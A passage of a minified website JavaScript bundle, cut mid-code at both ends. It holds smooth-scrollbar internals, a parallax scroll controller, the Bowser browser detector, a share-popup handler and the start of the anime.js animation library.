k=2;S.overscrollEffect==="bounce"&&(k+=Math.abs(10*w.x/C)),Math.abs(w.x)>=C?p=0:p/=k}if(w.y&&v.__willOverscroll("y",_)){var I=2;S.overscrollEffect==="bounce"&&(I+=Math.abs(10*w.y/C)),Math.abs(w.y)>=C?_=0:_/=I}v.__autoLockMovement(),b.preventDefault(),v.__addMovement(p,_,!0),d=v}}),this.__addEvent(g,"touchcancel touchend",function(b){if(!v.__isDrag){var y=v.options.speed,p=m.getVelocity(),_={};(0,t.default)(p).forEach(function(w){var C=(0,c.pickInRange)(p[w]*u.GLOBAL_ENV.EASING_MULTIPLIER,-1e3,1e3);_[w]=Math.abs(C)>f?C*y:0}),v.__addMovement(_.x,_.y,!0),v.__unlockMovement(),m.release(b),d=null}})}var i=e(90),t=o(i),s=e(78),u=e(89),c=e(112),f=100,d=null;Object.defineProperty(s.SmoothScrollbar.prototype,"__touchHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var s=this,u=this.targets.container,c=!1,f=(0,i.debounce)(function(){c=!1},30,!1);this.__addEvent(u,t.GLOBAL_ENV.WHEEL_EVENT,function(d){var v=s.options,E=(0,i.getDelta)(d),m=E.x,g=E.y;return m*=v.speed,g*=v.speed,s.__shouldPropagateMovement(m,g)?s.__updateThrottle():(d.preventDefault(),f(),s.overscrollBack&&(c=!0),c&&(s.__willOverscroll("x",m)&&(m=0),s.__willOverscroll("y",g)&&(g=0)),void s.__addMovement(m,g,!0))})}var n=e(78),i=e(112),t=e(89);Object.defineProperty(n.SmoothScrollbar.prototype,"__wheelHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(174);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(p){return p&&p.__esModule?p:{default:p}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(175);(0,s.default)(u).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return u[p]}})});var c=e(176);(0,s.default)(c).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return c[p]}})});var f=e(177);(0,s.default)(f).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return f[p]}})});var d=e(178);(0,s.default)(d).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return d[p]}})});var v=e(179);(0,s.default)(v).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return v[p]}})});var E=e(182);(0,s.default)(E).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return E[p]}})});var m=e(183);(0,s.default)(m).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return m[p]}})});var g=e(184);(0,s.default)(g).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return g[p]}})});var b=e(185);(0,s.default)(b).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return b[p]}})});var y=e(186);(0,s.default)(y).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return y[p]}})})},function(r,a,e){function o(i,t,s){var u=this;if(!i||typeof i.addEventListener!="function")throw new TypeError("expect elem to be a DOM element, but got "+i);var c=function(f){for(var d=arguments.length,v=Array(d>1?d-1:0),E=1;E<d;E++)v[E-1]=arguments[E];!f.type.match(/drag/)&&f.defaultPrevented||s.apply(void 0,[f].concat(v))};t.split(/\s+/g).forEach(function(f){u.__handlers.push({evt:f,elem:i,fn:c,hasRegistered:!0}),i.addEventListener(f,c)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__addEvent",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=i.target;return this.children.some(function(s){return s.contains(t)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__eventFromChildScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0&&arguments[0],t=this.options,s=this.offset,u=this.limit;return i&&(t.continuousScrolling||t.overscrollEffect)?{x:[-(1/0),1/0],y:[-(1/0),1/0]}:{x:[-s.x,u.x-s.x],y:[-s.y,u.y-s.y]}}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__getDeltaLimit",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(t){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.bounding,c=u.top,f=u.right,d=u.bottom,v=u.left,E=(0,i.getPosition)(t),m=E.x,g=E.y,b={x:0,y:0};return m===0&&g===0||(m>f-s?b.x=m-f+s:m<v+s&&(b.x=m-v-s),g>d-s?b.y=g-d+s:g<c+s&&(b.y=g-c-s)),b}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__getPointerTrend",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(C){return C&&C.__esModule?C:{default:C}}function n(C){if(Array.isArray(C)){for(var S=0,k=Array(C.length);S<C.length;S++)k[S]=C[S];return k}return(0,E.default)(C)}function i(C){var S=this,k={speed:1,damping:.1,thumbMinSize:20,syncCallbacks:!1,renderByPixels:!0,alwaysShowTracks:!1,continuousScrolling:"auto",overscrollEffect:!1,overscrollEffectColor:"#87ceeb",overscrollDamping:.2},I={damping:[0,1],speed:[0,1/0],thumbMinSize:[0,1/0],overscrollEffect:[!1,"bounce","glow"],overscrollDamping:[0,1]},z=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"auto";if(k.overscrollEffect!==!1)return!1;switch(R){case"auto":return S.isNestedScrollbar;default:return!!R}},W={set ignoreEvents(R){console.warn("`options.ignoreEvents` parameter is deprecated, use `instance#unregisterEvents()` method instead. https://github.com/idiotWu/smooth-scrollbar/wiki/Instance-Methods#instanceunregisterevents-regex--regex-regex--")},set friction(R){console.warn("`options.friction="+R+"` is deprecated, use `options.damping="+R/100+"` instead."),this.damping=R/100},get syncCallbacks(){return k.syncCallbacks},set syncCallbacks(R){k.syncCallbacks=!!R},get renderByPixels(){return k.renderByPixels},set renderByPixels(R){k.renderByPixels=!!R},get alwaysShowTracks(){return k.alwaysShowTracks},set alwaysShowTracks(R){R=!!R,k.alwaysShowTracks=R;var ne=S.targets.container;R?(S.showTrack(),ne.classList.add("sticky")):(S.hideTrack(),ne.classList.remove("sticky"))},get continuousScrolling(){return z(k.continuousScrolling)},set continuousScrolling(R){R==="auto"?k.continuousScrolling=R:k.continuousScrolling=!!R},get overscrollEffect(){return k.overscrollEffect},set overscrollEffect(R){R&&!~I.overscrollEffect.indexOf(R)&&(console.warn("`overscrollEffect` should be one of "+(0,d.default)(I.overscrollEffect)+", but got "+(0,d.default)(R)+". It will be set to `false` now."),R=!1),k.overscrollEffect=R},get overscrollEffectColor(){return k.overscrollEffectColor},set overscrollEffectColor(R){k.overscrollEffectColor=R}};(0,c.default)(k).filter(function(R){return!W.hasOwnProperty(R)}).forEach(function(R){(0,s.default)(W,R,{enumerable:!0,get:function(){return k[R]},set:function(ne){if(isNaN(parseFloat(ne)))throw new TypeError("expect `options."+R+"` to be a number, but got "+(typeof ne>"u"?"undefined":p(ne)));k[R]=_.pickInRange.apply(void 0,[ne].concat(n(I[R])))}})}),this.__readonly("options",W),this.setOptions(C)}var t=e(86),s=o(t),u=e(90),c=o(u),f=e(180),d=o(f),v=e(2),E=o(v),m=e(55),g=o(m),b=e(62),y=o(b),p=typeof y.default=="function"&&typeof g.default=="symbol"?function(C){return typeof C}:function(C){return C&&typeof y.default=="function"&&C.constructor===y.default&&C!==y.default.prototype?"symbol":typeof C},_=e(112),w=e(78);Object.defineProperty(w.SmoothScrollbar.prototype,"__initOptions",{value:i,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(181),__esModule:!0}},function(r,a,e){var o=e(12),n=o.JSON||(o.JSON={stringify:JSON.stringify});r.exports=function(i){return n.stringify.apply(n,arguments)}},function(r,a,e){function o(){this.update(),this.__keyboardHandler(),this.__resizeHandler(),this.__selectHandler(),this.__mouseHandler(),this.__touchHandler(),this.__wheelHandler(),this.__dragHandler(),this.__render()}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__initScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(u){return u&&u.__esModule?u:{default:u}}function n(u,c){return(0,t.default)(this,u,{value:c,enumerable:!0,configurable:!0})}var i=e(86),t=o(i),s=e(78);Object.defineProperty(s.SmoothScrollbar.prototype,"__readonly",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this.targets,s=this.size,u=this.offset,c=this.thumbOffset,f=this.thumbSize;c.x=u.x/s.content.width*(s.container.width-(f.x-f.realX)),c.y=u.y/s.content.height*(s.container.height-(f.y-f.realY)),(0,n.setStyle)(t.xAxis.thumb,{"-transform":"translate3d("+c.x+"px, 0, 0)"}),(0,n.setStyle)(t.yAxis.thumb,{"-transform":"translate3d(0, "+c.y+"px, 0)"})}var n=e(112),i=e(78);Object.defineProperty(i.SmoothScrollbar.prototype,"__setThumbPosition",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=this.targets.container,t=i.getBoundingClientRect(),s=t.top,u=t.right,c=t.bottom,f=t.left,d=window,v=d.innerHeight,E=d.innerWidth;this.__readonly("bounding",{top:Math.max(s,0),right:Math.min(u,E),bottom:Math.min(c,v),left:Math.max(f,0)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__updateBounding",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=this.targets,d=f.container,v=f.content;this.__readonly("children",[].concat(n(v.querySelectorAll(c.selectors)))),this.__readonly("isNestedScrollbar",!1);for(var E=[],m=d;m=m.parentElement;)c.sbList.has(m)&&(this.__readonly("isNestedScrollbar",!0),E.push(m));this.__readonly("parents",E)}var t=e(2),s=o(t),u=e(78),c=e(89);Object.defineProperty(u.SmoothScrollbar.prototype,"__updateTree",{value:i,writable:!0,configurable:!0})},function(r,a){}])})})(si);var Os=si.exports;const Ps=_e(Os);class Ds extends oi{constructor(l){super(l,"scroll"),this.el=l,this.$el=$(l),this.windowHeight=gr.clientHeight,this.parallaxElements=[],this.viewport=new Ue(!0),this.siteHeader=document.querySelector(".c-header")}init(){Fe.addClass("has-smooth-scroll"),this.scrollbar=Ps.init(this.$el[0],{syncCallbacks:!0}),this.scrollbarStatus=void 0,this.setScrollbarLimit(),this.scrollbar.addListener(l=>{this.listener.trigger("scroll:scrolling",l)}),this.$el.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.viewport.on("resize",()=>{this.updateElements()}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scrollbar.setPosition(0,0),this.scrollbar.update(),Fe[0].classList.remove("has-scrolled")})}addElements(){this.animatedElements=[],this.parallaxElements=[];const l=$(this.selector),r=l.length;let a=0;for(;a<r;a+=1){let e=l.eq(a),o=je(e.attr("data-speed"))?parseInt(e.attr("data-speed"))/10:!1,n=e.attr("data-target"),i=typeof e.attr("data-sticky")=="string",t=e.attr("data-sticky-target"),s=n&&$(n).length?$(n):e,u=s.offset().top+this.scrollbar.scrollTop,c=u+s.outerHeight(),f=typeof e.attr("data-callback")=="string"?e.attr("data-callback"):null,d=null;if(f!=null){let g=f.substr(0,f.indexOf(":")),b=f.substr(f.indexOf("{"),f.length-g.length);b=b.replace(/([a-z][^:]*)(?=\s*:)/g,'"$1"');let y=JSON.parse(b.toString());d={event:g,options:y}}let v=typeof e.attr("data-repeat")=="string",E=e.attr("data-inview-class");typeof E>"u"&&(E="is-show"),!n&&e.attr("data-transform")&&(u-=parseFloat(e.attr("data-transform").y)),i&&(typeof t>"u"?c=1/0:c=$(t).offset().top-e.height()+this.scrollbar.scrollTop);const m={$element:e,inViewClass:E,limit:c,offset:Math.round(u),repeat:v,callback:d};if(o!==!1){let g=e.attr("data-position"),b=e.attr("data-horizontal"),y=(c-u)/2+u;m.horizontal=b,m.middle=y,m.offset=u,m.position=g,m.speed=o,this.parallaxElements.push(m)}else m.sticky=i,this.animatedElements.push(m),i&&this.toggleElement(m)}}renderAnimations(l){this.transformElements(l)}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.delay)?parseInt(l.delay):0,n=je(l.speed)?parseInt(l.speed):300,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+this.scrollbar.scrollTop+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+this.scrollbar.scrollTop+e}i===!0?e=0:t===!0&&(e=this.scrollbar.limit.y),setTimeout(()=>{this.scrollbar.scrollTo(0,e,n)},o)}setScrollbarLimit(){this.scrollbarLimit=this.scrollbar.limit.y+this.windowHeight}transformElement(l,r,a,e){r=r||0,a=a||0,e=e||0,l.css({"-webkit-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),"-ms-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),transform:"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)")}).data("transform",{x:r,y:a,z:e});const o=l.find(this.selector),n=o.length;let i=0;for(;i<n;i+=1){let t=$(o[i]);t.data("transform")||t.data("transform",{x:r,y:a,z:e})}}transformElements(l){if(this.parallaxElements.length>0){const r=this.scrollbar.scrollTop+this.windowHeight,a=this.scrollbar.scrollTop+this.windowMiddle;let e=0;const o=this.parallaxElements.length;for(;e<o;e+=1){let n=this.parallaxElements[e],i=r,t=!1,s=i>=n.offset&&this.scroll.y<=n.limit;if(this.toggleElement(n,e),l&&!s&&n.speed&&n.position!=="top"&&(t=(n.offset-this.windowMiddle-n.middle)*-n.speed),s&&n.speed)switch(n.position){case"top":t=this.scrollbar.scrollTop*-n.speed;break;case"bottom":t=(this.scrollbarLimit-i)*n.speed;break;default:t=(a-n.middle)*-n.speed;break}je(t)&&(n.horizontal?this.transformElement(n.$element,t):this.transformElement(n.$element,0,t))}}}updateElements(){this.scrollbar.update(),this.windowHeight=gr.height(),this.windowMiddle=this.windowHeight/2,this.setScrollbarLimit()}unmount(){Fe.removeClass("has-smooth-scroll"),this.scrollbar.destroy()}}var ai={exports:{}};/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */(function(h){(function(l,r,a){h.exports?h.exports=a():l[r]=a()})(me,"bowser",function(){var l=!0;function r(s){function u(D){var H=s.match(D);return H&&H.length>1&&H[1]||""}function c(D){var H=s.match(D);return H&&H.length>1&&H[2]||""}var f=u(/(ipod|iphone|ipad)/i).toLowerCase(),d=/like android/i.test(s),v=!d&&/android/i.test(s),E=/nexus\s*[0-6]\s*/i.test(s),m=!E&&/nexus\s*[0-9]+/i.test(s),g=/CrOS/.test(s),b=/silk/i.test(s),y=/sailfish/i.test(s),p=/tizen/i.test(s),_=/(web|hpw)(o|0)s/i.test(s),w=/windows phone/i.test(s),C=!w&&/windows/i.test(s),S=!f&&!b&&/macintosh/i.test(s),k=!v&&!y&&!p&&!_&&/linux/i.test(s),I=c(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),z=u(/version\/(\d+(\.\d+)?)/i),W=/tablet/i.test(s)&&!/tablet pc/i.test(s),R=!W&&/[^-]mobi/i.test(s),ne=/xbox/i.test(s),A;/opera/i.test(s)?A={name:"Opera",opera:l,version:z||u(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(s)?A={name:"Opera",opera:l,version:u(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||z}:/SamsungBrowser/i.test(s)?A={name:"Samsung Internet for Android",samsungBrowser:l,version:z||u(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/Whale/i.test(s)?A={name:"NAVER Whale browser",whale:l,version:u(/(?:whale)[\s\/](\d+(?:\.\d+)+)/i)}:/MZBrowser/i.test(s)?A={name:"MZ Browser",mzbrowser:l,version:u(/(?:MZBrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/coast/i.test(s)?A={name:"Opera Coast",coast:l,version:z||u(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/focus/i.test(s)?A={name:"Focus",focus:l,version:u(/(?:focus)[\s\/](\d+(?:\.\d+)+)/i)}:/yabrowser/i.test(s)?A={name:"Yandex Browser",yandexbrowser:l,version:z||u(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(s)?A={name:"UC Browser",ucbrowser:l,version:u(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(s)?A={name:"Maxthon",maxthon:l,version:u(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(s)?A={name:"Epiphany",epiphany:l,version:u(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(s)?A={name:"Puffin",puffin:l,version:u(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(s)?A={name:"Sleipnir",sleipnir:l,version:u(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(s)?A={name:"K-Meleon",kMeleon:l,version:u(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:w?(A={name:"Windows Phone",osname:"Windows Phone",windowsphone:l},I?(A.msedge=l,A.version=I):(A.msie=l,A.version=u(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(s)?A={name:"Internet Explorer",msie:l,version:u(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:g?A={name:"Chrome",osname:"Chrome OS",chromeos:l,chromeBook:l,chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(s)?A={name:"Microsoft Edge",msedge:l,version:I}:/vivaldi/i.test(s)?A={name:"Vivaldi",vivaldi:l,version:u(/vivaldi\/(\d+(\.\d+)?)/i)||z}:y?A={name:"Sailfish",osname:"Sailfish OS",sailfish:l,version:u(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(s)?A={name:"SeaMonkey",seamonkey:l,version:u(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(s)?(A={name:"Firefox",firefox:l,version:u(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(s)&&(A.firefoxos=l,A.osname="Firefox OS")):b?A={name:"Amazon Silk",silk:l,version:u(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(s)?A={name:"PhantomJS",phantom:l,version:u(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(s)?A={name:"SlimerJS",slimer:l,version:u(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(s)||/rim\stablet/i.test(s)?A={name:"BlackBerry",osname:"BlackBerry OS",blackberry:l,version:z||u(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_?(A={name:"WebOS",osname:"WebOS",webos:l,version:z||u(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(s)&&(A.touchpad=l)):/bada/i.test(s)?A={name:"Bada",osname:"Bada",bada:l,version:u(/dolfin\/(\d+(\.\d+)?)/i)}:p?A={name:"Tizen",osname:"Tizen",tizen:l,version:u(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||z}:/qupzilla/i.test(s)?A={name:"QupZilla",qupzilla:l,version:u(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||z}:/chromium/i.test(s)?A={name:"Chromium",chromium:l,version:u(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||z}:/chrome|crios|crmo/i.test(s)?A={name:"Chrome",chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:v?A={name:"Android",version:z}:/safari|applewebkit/i.test(s)?(A={name:"Safari",safari:l},z&&(A.version=z)):f?(A={name:f=="iphone"?"iPhone":f=="ipad"?"iPad":"iPod"},z&&(A.version=z)):/googlebot/i.test(s)?A={name:"Googlebot",googlebot:l,version:u(/googlebot\/(\d+(\.\d+))/i)||z}:A={name:u(/^(.*)\/(.*) /),version:c(/^(.*)\/(.*) /)},!A.msedge&&/(apple)?webkit/i.test(s)?(/(apple)?webkit\/537\.36/i.test(s)?(A.name=A.name||"Blink",A.blink=l):(A.name=A.name||"Webkit",A.webkit=l),!A.version&&z&&(A.version=z)):!A.opera&&/gecko\//i.test(s)&&(A.name=A.name||"Gecko",A.gecko=l,A.version=A.version||u(/gecko\/(\d+(\.\d+)?)/i)),!A.windowsphone&&(v||A.silk)?(A.android=l,A.osname="Android"):!A.windowsphone&&f?(A[f]=l,A.ios=l,A.osname="iOS"):S?(A.mac=l,A.osname="macOS"):ne?(A.xbox=l,A.osname="Xbox"):C?(A.windows=l,A.osname="Windows"):k&&(A.linux=l,A.osname="Linux");function fe(D){switch(D){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}var V="";A.windows?V=fe(u(/Windows ((NT|XP)( \d\d?.\d)?)/i)):A.windowsphone?V=u(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):A.mac?(V=u(/Mac OS X (\d+([_\.\s]\d+)*)/i),V=V.replace(/[_\s]/g,".")):f?(V=u(/os (\d+([_\s]\d+)*) like mac os x/i),V=V.replace(/[_\s]/g,".")):v?V=u(/android[ \/-](\d+(\.\d+)*)/i):A.webos?V=u(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):A.blackberry?V=u(/rim\stablet\sos\s(\d+(\.\d+)*)/i):A.bada?V=u(/bada\/(\d+(\.\d+)*)/i):A.tizen&&(V=u(/tizen[\/\s](\d+(\.\d+)*)/i)),V&&(A.osversion=V);var F=!A.windows&&V.split(".")[0];return W||m||f=="ipad"||v&&(F==3||F>=4&&!R)||A.silk?A.tablet=l:(R||f=="iphone"||f=="ipod"||v||E||A.blackberry||A.webos||A.bada)&&(A.mobile=l),A.msedge||A.msie&&A.version>=10||A.yandexbrowser&&A.version>=15||A.vivaldi&&A.version>=1||A.chrome&&A.version>=20||A.samsungBrowser&&A.version>=4||A.whale&&n([A.version,"1.0"])===1||A.mzbrowser&&n([A.version,"6.0"])===1||A.focus&&n([A.version,"1.0"])===1||A.firefox&&A.version>=20||A.safari&&A.version>=6||A.opera&&A.version>=10||A.ios&&A.osversion&&A.osversion.split(".")[0]>=6||A.blackberry&&A.version>=10.1||A.chromium&&A.version>=20?A.a=l:A.msie&&A.version<10||A.chrome&&A.version<20||A.firefox&&A.version<20||A.safari&&A.version<6||A.opera&&A.version<10||A.ios&&A.osversion&&A.osversion.split(".")[0]<6||A.chromium&&A.version<20?A.c=l:A.x=l,A}var a=r(typeof navigator<"u"&&navigator.userAgent||"");a.test=function(s){for(var u=0;u<s.length;++u){var c=s[u];if(typeof c=="string"&&c in a)return!0}return!1};function e(s){return s.split(".").length}function o(s,u){var c=[],f;if(Array.prototype.map)return Array.prototype.map.call(s,u);for(f=0;f<s.length;f++)c.push(u(s[f]));return c}function n(s){for(var u=Math.max(e(s[0]),e(s[1])),c=o(s,function(f){var d=u-e(f);return f=f+new Array(d+1).join(".0"),o(f.split("."),function(v){return new Array(20-v.length).join("0")+v}).reverse()});--u>=0;){if(c[0][u]>c[1][u])return 1;if(c[0][u]===c[1][u]){if(u===0)return 0}else return-1}}function i(s,u,c){var f=a;typeof u=="string"&&(c=u,u=void 0),u===void 0&&(u=!1),c&&(f=r(c));var d=""+f.version;for(var v in s)if(s.hasOwnProperty(v)&&f[v]){if(typeof s[v]!="string")throw new Error("Browser version in the minVersion map should be a string: "+v+": "+String(s));return n([d,s[v]])<0}return u}function t(s,u,c){return!i(s,u,c)}return a.isUnsupportedBrowser=i,a.compareVersions=n,a.check=t,a._detect=r,a.detect=r,a})})(ai);var Is=ai.exports;const Pn=_e(Is);class Rs extends we{constructor(l){super(l),this.options=l,this.smooth=l.smooth||tt.smooth,this.smoothMobile=l.smoothMobile||tt.smoothMobile,this.mobileContainer=l.mobileContainer||tt.mobileContainer,this.isMobile=!1,this.init()}init(){Fe.scrollTop=0,Bi.scrollTop=0,this.smoothMobile||(this.isMobile=Hn()),this.instance=(()=>!this.isMobile&&!Pn.msie&&!Pn.msedge?new Ds(this.options):(this.mobileContainer&&(this.options.container=this.mobileContainer),new oi(this.options)))(),this.instance.init();const l=$(".js-scrollto-on-load").first();l.length===1&&_t.triggerHandler({type:"Event.SCROLLTO",options:{targetElem:l}})}unmount(){this.instance.unmount()}}class Ns extends we{constructor(r){super(r);Q(this,"events",{"click .js-share":"onClick"});this.el=r}onClick(r,a){r.preventDefault();const{width:e,height:o}=new Ue,n=e/2-500/2,i=o/2-300/2,t=a.getAttribute("href");window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=".concat(i,",left=").concat(n))}}var li={exports:{}};(function(h){var l={scope:{}};l.defineProperty=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,e,o){if(o.get||o.set)throw new TypeError("ES3 does not support getters and setters.");a!=Array.prototype&&a!=Object.prototype&&(a[e]=o.value)},l.getGlobal=function(a){return typeof window<"u"&&window===a?a:typeof me<"u"&&me!=null?me:a},l.global=l.getGlobal(me),l.SYMBOL_PREFIX="jscomp_symbol_",l.initSymbol=function(){l.initSymbol=function(){},l.global.Symbol||(l.global.Symbol=l.Symbol)},l.symbolCounter_=0,l.Symbol=function(a){return l.SYMBOL_PREFIX+(a||"")+l.symbolCounter_++},l.initSymbolIterator=function(){l.initSymbol();var a=l.global.Symbol.iterator;a||(a=l.global.Symbol.iterator=l.global.Symbol("iterator")),typeof Array.prototype[a]!="function"&&l.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return l.arrayIterator(this)}}),l.initSymbolIterator=function(){}},l.arrayIterator=function(a){var e=0;return l.iteratorPrototype(function(){return e<a.length?{done:!1,value:a[e++]}:{done:!0}})},l.iteratorPrototype=function(a){return l.initSymbolIterator(),a={next:a},a[l.global.Symbol.iterator]=function(){return this},a},l.array=l.array||{},l.iteratorFromArray=function(a,e){l.initSymbolIterator(),a instanceof String&&(a+="");var o=0,n={next:function(){if(o<a.length){var i=o++;return{value:e(i,a[i]),done:!1}}return n.next=function(){return{done:!0,value:void 0}},n.next()}};return n[Symbol.iterator]=function(){return n},n},l.polyfill=function(a,e,o,n){if(e){for(o=l.global,a=a.split("."),n=0;n<a.length-1;n++){var i=a[n];i in o||(o[i]={}),o=o[i]}a=a[a.length-1],n=o[a],e=e(n),e!=n&&e!=null&&l.defineProperty(o,a,{configurable:!0,writable:!0,value:e})}},l.polyfill("Array.prototype.keys",function(a){return a||function(){return l.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var r=me;(function(a,e){h.exports?h.exports=e():a.anime=e()})(me,function(){function a(x){if(!U.col(x))try{return document.querySelectorAll(x)}catch(M){}}function e(x,M){for(var O=x.length,L=2<=arguments.length?arguments[1]:void 0,P=[],B=0;B<O;B++)if(B in x){var G=x[B];M.call(L,G,B,x)&&P.push(G)}return P}function o(x){return x.reduce(function(M,O){return M.concat(U.arr(O)?o(O):O)},[])}function n(x){return U.arr(x)?x:(U.str(x)&&(x=a(x)||x),x instanceof NodeList||x instanceof HTMLCollection?[].slice.call(x):[x])}function i(x,M){return x.some(function(O){return O===M})}function t(x){var M={},O;for(O in x)M[O]=x[O];return M}function s(x,M){var O=t(x),L;for(L in x)O[L]=M.hasOwnProperty(L)?M[L]:x[L];return O}function u(x,M){var O=t(x),L;for(L in M)O[L]=U.und(x[L])?M[L]:x[L];return O}function c(x){x=x.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(L,P,B,G){return P+P+B+B+G+G});var O=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(x);x=parseInt(O[1],16);var M=parseInt(O[2],16),O=parseInt(O[3],16);return"rgba("+x+","+M+","+O+",1)"}function f(x){function M(K,ae,Z){return 0>Z&&(Z+=1),1<Z&&--Z,Z<1/6?K+6*(ae-K)*Z:.5>Z?ae:Z<2/3?K+(ae-K)*(2/3-Z)*6:K}var P=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(x)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(x);x=parseInt(P[1])/360;var 